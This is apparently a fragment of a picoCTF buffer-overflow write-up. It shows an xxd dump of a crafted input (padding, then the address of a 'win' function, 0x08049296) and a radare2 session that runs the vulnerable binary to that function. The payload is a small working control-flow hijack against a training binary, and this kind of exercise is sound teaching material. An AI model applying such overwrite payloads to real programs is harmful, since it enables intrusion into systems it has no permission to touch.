 /opt pico writeups$ xxd input.txt
00000000: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000010: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000020: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000030: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000040: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000050: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000060: 4141 4141 4141 4141 4242 4242 4343 4343  AAAAAAAABBBBCCCC
00000070: 9692 0408 4444 4444 4545 4545 4646 4646  ....DDDDEEEEFFFF
/opt pico writeups$ r2 -d vuln -r profile.rr2
Process with PID 112572 started...
= attach 112572 112572
bin.baddr 0x08048000
Using 0x8048000
asm.bits 32
glibc.fc_offset = 0x00148
Warning: r_bin_file_hash: file exceeds bin.hashlimit
 -- The Hard ROP Cafe
[0xf7f8e120]> dcu sym.win
Continue until 0x08049296 using 1 bpsize
Please enter your string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCDDDDEEEEFFFF
hit breakpoint at: 8049296
[0x08049296]>